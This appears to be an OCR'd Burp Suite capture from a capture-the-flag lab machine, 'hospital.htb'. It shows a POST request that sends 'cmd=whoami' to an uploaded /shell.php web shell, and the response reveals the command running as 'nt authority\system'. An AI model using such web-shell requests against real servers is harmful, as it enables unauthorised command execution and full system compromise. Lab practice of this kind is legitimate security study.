 Request
Pretty Raw Hex Hackvertor \n
1 POST /shell.php HTTP/1.1
2 Host: hospital.htb
3 Cookie: roundcube_sessid=mp1i6g5hoch123o7hund78cmgj; PHPSESSID=8ccntv26lgf5k9rio22s45cius;
roundcube_sessauth=u06QgNKMxkaKyBN5Iz1bEPHqcl-1713463800
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 10
18
19 cmd=whoami
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Apr 2024 18:13:11 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
4 X-Powered-By: PHP/8.0.28
5 X-Robots-Tag: noindex, nofollow
6 Content-Length: 24
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 nt authority\system
11